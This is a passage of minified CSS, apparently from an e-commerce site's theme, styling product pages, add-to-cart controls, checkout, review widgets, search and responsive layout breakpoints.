solid;margin-right:0;padding-right:0;padding-bottom:15px;margin-bottom:15px;border-right:none}.customer-service ul li:before{display:inline-block;vertical-align:middle;margin-right:8px}.customer-service ul .family-item:before{width:32px;height:29px}.customer-service ul .service-item:before{width:32px;height:34px}.product-info-main .cp-social-icons{margin-bottom:30px;float:left;width:100%}.cp-social-icons .sociallabel{float:left}.cp-social-icons .sociallabel span{font-size:14px;margin-right:6px;line-height:38px;font-family:'Open Sans';margin-bottom:0}.cp-social-icons a{width:35px;height:38px;display:flex;align-items:center;justify-content:center;float:left;margin-right:5px;text-align:center;font-size:16px;line-height:39px}.cp-social-icons a:before{display:inline-block;vertical-align:middle}.cp-social-icons .twitticon:before{width:21px;height:18px}.cp-social-icons .fb:before{width:12px;height:21px}.cp-social-icons .pinterest:before{width:19px;height:24px}.cp-social-icons .redditicon:before{width:22px;height:20px}.cp-social-icons .tumblaricon:before{width:11px;height:19px}.product-info-price{margin-top:9px;padding:20px;float:left;width:calc(54% - 30px);box-sizing:border-box}.product-info-main .product.alert{margin:0 0 10px}.product-info-main .price-box{margin:0 0 10px}.product-info-main .price-box .price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax,.product-info-main .price-box .weee+.price-excluding-tax,.product-options-bottom .price-box .weee+.price-excluding-tax,.product-info-main .price-box .weee,.product-options-bottom .price-box .weee{line-height:27px}.catalog-product-view .product-info-price .old-price .price-container.price-final_price.tax.weee .price{font-size:14px}.product-info-main .price-box .price-wrapper .price,.product-options-bottom .price-box .price-wrapper .price{font-size:2.5rem;font-weight:600;font-family:'open sans'}.product-info-main .price-box .price,.product-options-bottom .price-box .price{white-space:nowrap}.product-info-main span.price-label{display:none}.product-add-form .fieldset>.field:not(.choice)>.label{font-size:14px;display:block;font-weight:400;font-family:'Open Sans'}.product-info-main .box-tocart .fieldset,.product-options-bottom .box-tocart .fieldset{margin:0}.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 20px}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{padding-right:10px;float:left;margin:0}.product-info-main .box-tocart .field.qty:not(.choice)>.control,.product-options-bottom .box-tocart .field.qty:not(.choice)>.control{width:74px;position:relative}.product-info-main .box-tocart .input-text.qty,.product-options-bottom .box-tocart .input-text.qty{font-size:1.6rem;height:40px;font-family:'Open Sans';width:47px}.product-info-main .box-tocart .field.qty .qty-plus,.product-options-bottom .box-tocart .field.qty .qty-plus,.product-info-main .box-tocart .field.qty .qty-minus,.product-options-bottom .box-tocart .field.qty .qty-minus{width:28px;height:20px;border:1px solid;text-align:center;display:inline-block;box-sizing:border-box;margin-left:-1px;position:absolute}.product-info-main .box-tocart .field.qty .qty-plus,.product-options-bottom .box-tocart .field.qty .qty-plus{height:21px;top:0;right:0}.product-info-main .box-tocart .field.qty .qty-minus,.product-options-bottom .box-tocart .field.qty .qty-minus{margin-top:-1px;bottom:0;right:0}.product-info-main .box-tocart .field.qty .qty-plus:before,.product-options-bottom .box-tocart .field.qty .qty-plus:before,.product-info-main .box-tocart .field.qty .qty-minus:before,.product-options-bottom .box-tocart .field.qty .qty-minus:before{vertical-align:top;font-family:'FontAwesome';font-size:16px;line-height:18px;font-weight:300}.product-info-main .box-tocart .fieldset .actions{display:inline-flex;flex-wrap:wrap;align-items:flex-start}.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart{order:1;margin-right:0;margin-top:20px;width:100%;font-size:16px;padding:10px 39px;line-height:normal}.product-info-main .box-tocart .fieldset .actions .paypal.checkout{clear:both;float:left;order:3;position:relative;left:0;margin:10px 0;flex:0 0 100%;text-align:center}.product-info-main .box-tocart .fieldset .actions .paypal.checkout input{width:auto;max-width:154px;margin:0 auto;display:block}.product-info-main .box-tocart .fieldset .actions .paypal.checkout~.paypal.checkout{order:4;margin-top:0}.product-info-main .box-tocart .fieldset .actions #pay-later{position:relative;left:0;right:0;width:100%;order:4}.product-info-main .product-social-links{width:calc(100% - 84px);position:relative;margin:-54px 0 0 84px;display:inline-block;vertical-align:bottom}.product-info-main .action.towishlist,.product-options-bottom .action.towishlist{border:1px solid;padding:9px 15px;font-size:16px;text-align:center;display:block;font-family:'Fjalla One';text-transform:uppercase;border-radius:0;text-align:center;line-height:normal}.product-info-main .product-social-links .action.towishlist:before{width:14px;height:14px;display:inline-block;line-height:18px;padding:0 10px 0 0}.product-info-main .call-phone-mob{display:none}.detailpagefaq{font-weight:400;font-family:'Fjalla One';display:block;padding:0;font-size:1.4rem}.product-main-reviewouter{display:flex;flex-wrap:wrap;align-items:start;gap:10px}.yotpo-yotpo-is-enabled .product-main-reviewouter .yotpoBottomLine{width:auto}.checkout-index-index .header.content{padding-top:15px;padding-bottom:15px}.checkout-index-index .page-wrapper .page-main{padding-top:10px}.checkout-index-index .page-main,.checkout-index-index .header.content{max-width:90%;margin:0 auto;padding-left:0;padding-right:0}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle,.checkout-index-index .sticky-review,.checkout-index-index .timer-main,.checkout-index-index .header-main,.checkout-index-index .header-usp-wrapper,.checkout-index-index .page-footer{display:none}.checkout-index-index .authentication-wrapper .action-auth-toggle{position:fixed;top:47px;right:5%}.authentication-wrapper{float:right;margin-top:-60px;max-width:50%;position:relative}.algolia-instant-selector-results #algolia_instant_selector .col-md-3{display:none}.cms-index-index .messages .messages{max-width:100%;padding-left:0;padding-right:0}#y-badges .y-powered-by{color:#f4f4f4}.cloudflare-turnstile{margin-bottom:15px}.accessibly-otm-widget-button-container.bottom-right{right:auto !important;left:15px}.accessibly-otm-widget{left:0}.customfreeshipmsg{font-family:'Fjalla One';font-size:16px;margin:0 0 10px;color:#005999}.price-review-wrapper{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0 0 27px}.product-item .price-review-wrapper .yotpo.bottomLine .yotpo-bottomline,.product-item .price-review-wrapper .yotpo .yotpo-modal-bottom-line .yotpo-bottomline{display:flex;flex-direction:column-reverse;align-items:flex-end}.product-item .price-review-wrapper .price-box .price-container{display:flex;flex-direction:column;align-items:flex-start}.product-item .price-review-wrapper .price-box{margin:0}.product-item .price-review-wrapper .price-box{text-align:left}.price-review-wrapper .yotpo:only-child{width:100%;text-align:right;display:flex !important;justify-content:flex-end}.onestepcheckout-index-index .yotpo-widget-instance{display:none}.catalog-category-view .list.products-list .product-item-details .product-item-actions .actions-primary{position:unset;width:auto}.catalog-category-view .list.products-list .product-item-details strong.product.name.product-item-name h2{padding-right:35px}.cms-page-view .columns .pagebuilder-column-group .pagebuilder-column .block-products-list .block-content .product-items li.product-item .product-item-info{border:2px solid #e3e3e3;box-sizing:border-box;background:#fff;width:100%;padding:40px 20px 20px;min-height:100%;position:relative;padding-bottom:64px}.cms-page-view .columns .pagebuilder-column-group .pagebuilder-column .block-products-list .block-content .product-items li.product-item{text-align:center;padding-left:10px;padding-right:10px;margin-bottom:30px}.cms-page-view .columns .pagebuilder-column-group .pagebuilder-column .block-products-list .block-content .product-items li.product-item a.action.tocompare{display:none}.cms-page-view .columns .pagebuilder-column-group .pagebuilder-column .block-products-list .block-content .product-items li.product-item .product-item-info:hover{box-shadow:3px 3px 10px rgba(0,0,0,.16);border-color:#ebebeb;background:#fff}.cms-page-view .cms-page-banner{padding-bottom:50px}.catalog-product-view .free-shipping-box .title{position:relative;display:inline-block;cursor:pointer}.catalog-product-view .free-shipping-box .title .tooltiptext{visibility:hidden;width:220px;background-color:#515d2d;color:#fff;text-align:center;border-radius:5px;padding:5px;position:absolute;z-index:1;bottom:125%;left:-50px;opacity:0;transition:opacity .3s;font-size:13px}.catalog-product-view .free-shipping-box .title .tooltiptext:after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#555 transparent transparent}.catalog-product-view .free-shipping-box .title:hover .tooltiptext{visibility:visible;opacity:1}@media screen and (min-width:640px){.product-info-main>.customer-service,.product-info-main>.cp-social-icons{display:none}.timer-main .offer-ends{min-height:34px}}@media screen and (min-width:768px){h1{font-size:30px;margin-bottom:25px}.navigation,.container,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.page-main,.featured-products .container,.timer-main .container,.bestselling-products .container,.latest-blog .container,.newsletter-section .container,.header-usp-wrapper .container,.cms-index-index .messages{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1230px;padding-left:15px;padding-right:15px;width:auto}.yotpo-slider .container{padding-left:0;padding-right:0}.navigation{max-width:100%}.cms-index-index .page-main,.cms-index-index .top-container{max-width:100%;padding:0;margin:0}.page-main{width:100%}.columns{display:block}.columns .column.main{min-height:300px}.header.content{padding:15px}.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after{content:'';display:table;clear:both}.logo{margin:0 auto 0 40px}.logo img{max-height:inherit}.block-search{float:left;padding-left:0;position:relative;width:64.8%}.block-search input{margin:0;padding:10px 55px 10px 10px !important}.header.panel>.header.links{float:right;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:middle;margin:0 0 0 8px}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:0}.navigation{font-weight:400;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;display:block}.sticky-review a{font-size:1.4rem;line-height:1.7rem;padding:15px 20px;margin-top:135px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.category-section ul li{width:calc((100% - 3.75%)/3);margin-bottom:15px}.category-section ul li:nth-child(3n){margin-right:0}.page-products.page-layout-1column .products-grid .product-item,.cms-page-view .columns .pagebuilder-column-group .pagebuilder-column .block-products-list .block-content .product-items li.product-item{width:33.33%}.modes{display:block;float:left;margin-right:20px}.toolbar-amount{float:left}.modes-label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode{border:none;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center}.sorter{float:right}.product-info-main{float:right}.product.media{float:left}.fieldset>.field{margin:0 0 20px;box-sizing:border-box;margin:0 0 29px}.fieldset>.field:before,.fieldset>.field:after{content:'';display:table}.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 20px}.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.checkout-index-index .page-wrapper{padding-top:96px}.authentication-wrapper{width:33.33333333%;text-align:right}.form.partsdepartrequest .cf-turnstile{margin-left:25.8%}.custom-slider .banner-image>a,.sparsh_banner_slider .image-thumb,.sparsh_banner_slider .youtube-thumb,.sparsh_banner_slider .video-thumb,.sparsh_banner_slider .vimeo-thumb{position:relative;padding-bottom:21.725%;display:block}.category-section .category-name h2{font-size:1.6rem}}@media screen and (min-width:1024px){.header.panel>.header.links>li{margin:0 0 0 22px}.header-usp-wrapper{clear:both;padding:5px 0 0;position:relative;background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.15)}.header-usp-wrapper ul{-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;flex-wrap:nowrap}.header-usp-wrapper ul li{padding:0 5px;margin-bottom:5px;font-size:1.4rem}.page-products .products-grid .product-items{margin:0}.page-products.page-layout-1column .products-grid .product-item,.cms-page-view .columns .pagebuilder-column-group .pagebuilder-column .block-products-list .block-content .product-items li.product-item{width:25%}.page-products.page-layout-2columns.left .products-grid .product-item{width:25%}.nav-sections{height:32px;overflow:hidden;max-width:85%}.category-section ul li{width:calc((100% - 5.6%)/4);margin-bottom:20px}.category-section ul li:nth-child(3n){margin-right:1.86%}.category-section ul li:nth-child(4n){margin-right:0}}@media screen and (min-width:1025px){.header.content{padding:15px 15px 10px}.page-wrapper{padding-top:144px}body.sale-active .page-wrapper{padding-top:185px}.page-header .header.panel{padding:0 0 10px}.nav-toggle{display:none}.logo{margin:0 auto 0 0}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.navigation #dm{display:none}}@media screen and (min-width:1200px){.page-layout-1column .product-info-main{width:55.33%;padding-left:25px;box-sizing:border-box}.page-layout-1column .product.media{width:44.67%;margin-bottom:60px}.fotorama__wrap{-webkit-text-size-adjust:100%;direction:ltr;position:relative;z-index:0}.fotorama__stage,.fotorama__nav{max-width:100%;overflow:hidden;position:relative}.fotorama__stage{left:89px;width:536px;height:536px}.fotorama__nav-wrap--vertical.fotorama__nav-wrap{display:inline-block;left:0;position:absolute;top:0}.fotorama__nav--thumbs{width:87px;display:block}}@media screen and (min-width:1280px){.header-usp-wrapper ul li{font-size:1.6rem}}@media screen and (min-width:1281px){.header-main{width:78.91%}.checkout-index-index .page-wrapper{padding-top:108px}}@media screen and (min-width:1440px){body{font-size:1.6rem}.breadcrumbs,.container,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.page-main,.featured-products .container,.timer-main .container,.bestselling-products .container,.latest-blog .container,.newsletter-section .container,.header-usp-wrapper .container,.cms-index-index .messages{max-width:92%}.menu>ul>li a{margin-right:15px;padding-right:15px}.page-header .header.panel{max-width:100%;padding-left:0;padding-right:0}.page-wrapper{padding-top:150px}body.sale-active .page-wrapper{padding-top:193px}.breadcrumbs .items{font-size:1.4rem;line-height:1.2}.breadcrumbs .item:not(:last-child):after{font-size:2.4rem;line-height:20px}.columns .toolbar-products{font-size:1.5rem}.page-products.page-layout-1column .products-grid .product-item,.cms-page-view .columns .pagebuilder-column-group .pagebuilder-column .block-products-list .block-content .product-items li.product-item{margin-left:0;width:20%}.timer-main .offer-ends{min-height:36px}.category-section ul li{width:calc((100% - 7.44%)/5);margin-bottom:30px}.category-section ul li:nth-child(4n){margin-right:1.86%}.category-section ul li:nth-child(5n){margin-right:0}}@media screen and (max-width:1600px){.product-list-wraper .product-item .yotpo .text-m{font-size:1.2rem !important}.product-list-wraper .product-item .yotpo.bottomLine .yotpo-bottomline .yotpo-icon-star,.product-list-wraper .product-item .yotpo .yotpo-modal-bottom-line .yotpo-bottomline .yotpo-icon-star,.product-list-wraper .product-item .yotpo.bottomLine .yotpo-bottomline .yotpo-icon-half-star,.product-list-wraper .product-item .yotpo .yotpo-modal-bottom-line .yotpo-bottomline .yotpo-icon-half-star,.product-list-wraper .product-item .yotpo.bottomLine .yotpo-bottomline .yotpo-icon-empty-star,.product-list-wraper .product-item .yotpo .yotpo-modal-bottom-line .yotpo-bottomline .yotpo-icon-empty-star{font-size:1.2rem}}@media screen and (max-width:1440px){.featured-products .product-item{padding:15px 10px 60px}.featured-products .product-item .product-image figure{min-height:217px}.featured-products .product-item .product-image figure img{max-width:85%}.featured-products .product-item .product-image{margin:0 0 10px}.header-main .payment-gatway-icon-list{clear:both;overflow:hidden}.header-main .payment-gatway-icon-list .icon-container .icon:nth-child(2) img{max-width:45px}}@media screen and (max-width:1280px){.logo{width:170px}.header-main{width:79.91%}.menu>ul>li a{font-size:1.5rem;line-height:3rem}.customfreeshipmsg{font-size:14px}}@media screen and (max-width:1280px) and (max-height:600px){.featured-products .product-item .product-image figure img{max-width:59%}.featured-products .product-item .product-image figure{min-height:150px}}@media screen and (max-width:1279px){.featured-products .product-item.full-width-item{min-height:383px}.featured-products .product-item .product-image figure{min-height:209px}.featured-products .product-item.full-width-item .product-info{padding:5.5% 7.35%}}@media screen and (max-width:1200px){.page-layout-1column .product.media{width:44.67%}.page-layout-1column .product-info-main{width:55.33%;padding-left:25px;box-sizing:border-box}.cp-social-icons a{width:30px;height:33px;line-height:33px}.product-info-main .action.towishlist,.product-options-bottom .action.towishlist{padding:12px}.customer-service ul li{font-size:1.2rem}.category-section .action.primary{padding:11px 15px 10px;font-size:1.8rem;width:180px}.product-list-wraper .category-image{width:20.175%}.product-list-wraper .products.products-grid{width:79.825%}}@media only screen and (max-width:1100px){.page-layout-1column .product-info-main{width:58.47619%;padding-left:0}.page-layout-1column .product.media{width:40.746032%;padding-right:20px;box-sizing:border-box}.featured-products .product-item .product-image figure{min-height:166px}}@media screen and (max-width:1024px){.header-main{width:80.91%}.header.panel>.header.links>li{margin:0 0 0 26px}.header.panel>.header.links .call:before{margin:0}.menu-mobile{display:block}.navigation .menu .show-on-mobile{position:absolute}.header-usp-wrapper ul li{font-size:1.3rem}body.sale-active .page-wrapper{padding-top:154px}.page-wrapper{padding-top:109px}.checkout-index-index .page-wrapper{padding-top:70px}.navigation ul li.menu-dropdown-icon a.level-top:after{right:0;top:7px}.featured-products .product-item.full-width-item{min-height:364px}.customer-service ul li:before{margin-right:5px}.nav-sections{position:fixed;top:0;width:calc(100% - 54px);height:100%;left:calc(-1*(100% - 54px));overflow:auto}.navigation #om{display:none}.logo{width:120px;margin-top:-6px}.header.panel>.header.links .call{font-size:0}.header.panel>.header.links{float:left}.minicart-wrapper{margin-top:-36px}.nav-toggle{top:15px}.checkout-index-index .authentication-wrapper .action-auth-toggle{top:25px}}@media screen and (max-width:991px){h2{font-size:3rem}.header-usp-wrapper{display:none}.timer-main .timer-offer,.timer-main .ceo-bd-img .peroffer{font-size:1.2rem}.timer-main .timer .timer-inner{padding:0 5px}.timer-main .ceo-bd-img .code{font-size:1.4rem}.header-main{width:77.91%}.block-search{width:55.8%}.algolia-search-block{margin-bottom:0;clear:both}.algolia-search-block .aa-SubmitButton{z-index:2}.block-search input{font-size:1.3rem !important}.page-wrapper{padding-top:70px}body.sale-active .page-wrapper{padding-top:112px}.featured-products .product-item.full-width-item{min-height:272px}.featured-products .product-item .product-image figure{min-height:247px;padding:0}.featured-products .product-item{width:calc(50% - 30px);margin-bottom:30px}.cms-index-index .featured-products .product-item{padding-bottom:61px}.header-usp-wrapper.footer-usp ul{-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;margin:0}.header-usp-wrapper.footer-usp{display:block;padding:0 0 40px}.header-usp-wrapper.footer-usp ul li{width:33.33%;font-size:1.3rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;box-sizing:border-box;margin:0 0 15px}.header-usp-wrapper.footer-usp .container{padding:0 15px;box-sizing:border-box}.header-usp-wrapper.footer-usp ul li div{width:55px;height:55px;padding:10px 5px;box-sizing:border-box;border:1px solid;margin-right:15px;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;font-size:0}.category-section ul li .view-all{padding:10px 40px 10px}.product-main-details{width:40%}.product-info-main .product-info-stock-sku{margin-right:5px;padding-right:5px;font-size:13px}.product-info-main .stock.available{margin-right:0}.product-info-main .stock.available .stocklable span{font-size:13px}.product-info-price{width:calc(60% - 30px)}.product-info-main .product-social-links{width:100%;margin:10px 0 0}.product-info-main .cp-social-icons{position:relative;padding-left:50px;box-sizing:border-box}.cp-social-icons .sociallabel{float:none;display:inline-block;position:absolute;left:0;top:0;line-height:33px}.product-info-main .cp-social-icons a{margin-bottom:10px;display:inline-flex}.customer-service ul li{position:relative;padding-left:39px}.customer-service ul li:first-child{padding-right:0;margin-right:0}.customer-service ul li:before{position:absolute;left:0;top:0}.product-list-wraper .category-image .category-image-footer{min-width:140px}.product-list-wraper .category-image h2{font-size:1.8rem;margin:0 0 15px}.product-list-wraper .action.primary{font-size:1.4rem}.product-list-wraper .product-item{padding:15px 15px 50px}.product-list-wraper.sale-clearance-list-wraper .product-item{padding:22px 16px 50px 1.9vw}.product-list-wraper .product-item-actions .action.primary,.product-list-wraper .product-item-actions .actions-primary .btn.view{width:100%}.category-section .action.primary{margin:20px 0 0;font-size:1.6rem;width:140px;padding:8px 13px 6px}}.cms-page-view h2.cms-page-top-title{margin-top:0}.cms-term.memorial-tc p{margin:0 0 15px;text-align:left}.cms-term.memorial-tc{margin-top:30px}.cms-term.page-wrapper .column.main{display:flex;flex-direction:column}.cms-term.column.main .category-cms{order:11}.cms-term.category-description{margin-bottom:0}.cms-term.memorial-tc a{color:#839248}.cms-term.products.products-grid{margin-bottom:0;padding-bottom:0}.cms-term.memorial-tc ul{list-style-type:disc;margin-left:15px;font-size:14px}@media screen and (max-width:768px){.block-search{width:51.8%}.sparsh_banner .sparsh_banner_slider .image-thumb,.sparsh_banner .sparsh_banner_slider .youtube-thumb,.sparsh_banner .sparsh_banner_slider .video-thumb,.sparsh_banner_slider .vimeo-thumb{padding-bottom:88.85%}}@media screen and (max-width:767px){.catalog-category-view .list.products-list .product-item-details strong.product.name.product-item-name h2{padding-right:22px}h2{font-size:2.4rem}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event .featured-products .container,.bestselling-products .container,.latest-blog .container,.newsletter-section .container,.featured-products .container,.product-list-wraper .container{padding-left:15px;padding-right:15px}.breadcrumbs{width:100%;box-sizing:border-box}.timer-main .container{padding:0 10px;display:flex;flex-wrap:wrap}.timer-main .ceo-bd-img{order:3;width:100%;margin:5px 0 0;display:flex;justify-content:space-between}.timer-main .ceo-bd-img .code:before{display:none}.page-header .header.content{padding-top:10px;padding-bottom:66px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center}.logo{max-width:130px;margin:0 0 0 40px;max-height:38px;top:-4px}.header-main{width:auto;margin-left:auto}.page-header .header.panel{padding:4px 0 0}.panel.header{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center}.block-search{float:right;position:static;clear:none;height:auto;margin:0;width:calc(100% - 10px)}.block.block-search{min-height:auto;position:absolute;right:5px;bottom:0;left:5px;width:calc(100% - 10px)}.block-search .block-title:before{font-family:'FontAwesome';font-size:2rem;display:inline-block}.block-search .block-content{height:62px;left:0;right:0;padding:10px;margin-bottom:0;box-sizing:border-box}.algolia-search-block{margin:0}.block-search input{position:static !important;width:100% !important;border:1px solid;height:42px !important;margin:0;font-size:14px}.algolia-search-block .aa-SubmitButton{width:42px;height:42px}.panel.header>.header.links{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;margin:0 0 0 12px}.panel.header>.header.links li{display:inline-block;margin:0 4px}.panel.header>.header.links li:first-child{margin-right:8px}.panel.header>.header.links .call,.panel.header>.header.links .top-link-myaccount{vertical-align:middle}.panel.header>.header.links .top-link-myaccount.linkmenu{display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center}.desk-ac{float:none}.minicart-wrapper{margin-left:7px;clear:inherit;margin-top:0}.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .minicart-total{display:none}body.sale-active .page-wrapper{padding-top:189px}.page-wrapper{padding-top:114px}.checkout-index-index .page-wrapper{padding-top:58px}.checkout-index-index .page-header .header.content{padding-bottom:10px}.custom-slider #banner-slider_main .banner-image>a{display:block;padding:0}.custom-slider #banner-slider_main .owl-item img{position:static;height:auto;max-height:300px}.cms-index-index .page-main{padding:0}.featured-products .owl-carousel .product-itemm{padding-top:10px}.featured-products{padding:40px 0 30px}.featured-products .product-item.full-width-item .product-info{position:static;width:100%;margin-top:-4px}.featured-products .product-item.full-width-item .product-info{position:static;width:100%;margin-top:-4px}.featured-products .product-item.full-width-item{-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start;min-height:637px}.featured-products .product-item.full-width-item .product-image{width:100%;text-align:center}.header-usp-wrapper.footer-usp ul li{width:50%}.top-banner{padding:20px 0}.category-section ul li{width:calc((100% - 3.85%)/3)}.category-section ul li:nth-child(3n){margin-right:0}.top-banner .bannersection-cnt h1{font-size:1.6rem;color:#fff}.page-layout-1column.page-products .page-main{padding-bottom:0}.category-section{padding:0}.page-products.page-layout-1column .products-grid .product-item,.cms-page-view .columns .pagebuilder-column-group .pagebuilder-column .block-products-list .block-content .product-items li.product-item{width:50%}.toolbar-products{padding:5px 4px 5px}.page-products .toolbar .limiter{display:block}.toolbar-products .limiter .control{display:inline-block}.toolbar.toolbar-products .sorter{display:inline}.category-description{margin-bottom:20px}.product-item .price-box{margin:5px 0}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;max-width:100%}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1;padding-right:0}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding:2px;height:87px}.fotorama__nav__frame{display:inline-block;vertical-align:middle}.fotorama__stage,.fotorama__nav{max-width:100%;overflow:hidden;position:relative}.fotorama-stretch,.fotorama-focus-overlay:after,.fotorama__stage__shaft,.fotorama__stage__frame,.fotorama__html,.fotorama__video iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.fotorama{min-width:1px;overflow:hidden}.fotorama__wrap{position:relative}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame .fotorama__img{height:auto;left:50%;max-height:100%;max-width:100%;position:absolute;top:50%;-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);transition-duration:.3s;transition-property:width,height,top,left;vertical-align:middle;width:auto}.fotorama-gpu,.fotorama--fullscreen,.fotorama__caption,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__stage__frame,.fotorama__wrap--css3 .fotorama__html,.fotorama__stage:before,.fotorama__nav:before,.fotorama__stage:after,.fotorama__nav:after,.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{transform:translateZ(0)}.page-layout-1column .product.media,.page-layout-1column .product-info-main{width:100%}.customer-service ul li{line-height:33px}.product-info-main .cp-social-icons a{width:28px}.product-info-main .product-info-main .box-tocart,.product-info-main .product-options-bottom .box-tocart{margin-bottom:0}.product-info-main .box-tocart .fieldset,.product-options-bottom .box-tocart .fieldset{margin:0}.product-info-main .product-info-main .box-tocart .action.tocart,.product-info-main .product-options-bottom .box-tocart .action.tocart{max-width:100%;width:100%}.product-info-main .product-info-main .box-tocart .fieldset .actions #pay-later,.product-info-main .product-options-bottom .box-tocart .fieldset .actions #pay-later{left:0;right:0;margin:0 auto;text-align:center;width:240px}.product-info-main .action.towishlist,.product-options-bottom .action.towishlist{line-height:1.2rem}.product-info-main .product-social-links{width:calc(100% - 84px);margin:-54px 0 0 84px}.catalog-product-view .page-wrapper .page-main .columns{display:block}.checkout-index-index .authentication-wrapper .action-auth-toggle{top:21px}.sparsh_banner .sparsh_banner_slider .slick-arrow{width:40px;height:40px;padding:0}.sparsh_banner .sparsh_banner_slider .image-thumb,.sparsh_banner .sparsh_banner_slider .youtube-thumb,.sparsh_banner .sparsh_banner_slider .video-thumb,.sparsh_banner_slider .vimeo-thumb{padding-bottom:89%}.featured-products h2{margin-bottom:20px}.sparsh_banner_slider .vimeo-thumb iframe{min-height:50vh;min-width:226.77vh;height:89.25vw}.featured-products .product-item .product-image figure img{position:static}.featured-products .owl-carousel .owl-stage-outer{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;overflow:hidden;padding:0 0 20px}.featured-products .owl-carousel .owl-stage{display:-webkit-flex;display:-ms-flexbox;display:flex}.featured-products .owl-carousel.owl-loaded{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.featured-products .owl-carousel{margin:0}.featured-products .owl-carousel .owl-item{position:relative;min-height:1px;float:left;padding:0 0 0 2px}.featured-products .owl-carousel .product-item{min-height:auto;padding-top:10px;margin:0 0 30px;width:100%}.featured-products .owl-carousel .product-item .product-image figure img{max-height:200px;width:auto}.featured-products .owl-carousel .product-item .product-image figure{position:relative;min-height:200px;display:flex}.product-info-main .page-title-wrapper .page-title{margin-top:20px}.product-list-wraper .category-image{width:26.175%}.product-list-wraper .products.products-grid{width:73.825%}.product-list-wraper .product-item-actions .action.primary,.product-list-wraper .product-item-actions .actions-primary .btn.view{font-size:1.4rem}.product-list-wraper .category-image h2{font-size:1.6rem}.product-list-wraper .action.primary{font-size:1.2rem;max-width:72%}.product-list-wraper .category-image .category-image-footer{min-width:130px}.product-list-wraper .product-image-container{margin:0 0 15px}.sparsh_banner{margin-bottom:20px}.category-section .action.primary{margin:15px 0 0;font-size:1.4rem;width:120px;letter-spacing:1px}.category-section .category-text{bottom:- 20px}.category-section ul li:hover .category-text{bottom:20px}}@media screen and (max-width:639px){.featured-products .product-item .product-image figure{min-height:auto;padding:0}.product-info-main>.customer-service,.product-info-main>.cp-social-icons{display:none}.product-info-main .page-title-wrapper .page-title{line-height:1.42857143}.catalog-category-view .column.main .products-grid .product-items li,.catalogsearch-result-index .column.main .products-grid .product-items li,.cms-page-view .page-wrapper .columns .pagebuilder-column-group .pagebuilder-column .block-products-list .block-content .product-items li{padding-left:5px;padding-right:5px}.catalog-category-view .column.main .products-grid .product-items,.catalogsearch-result-index .column.main .products-grid .product-items,.cms-page-view .page-wrapper .columns .pagebuilder-column-group 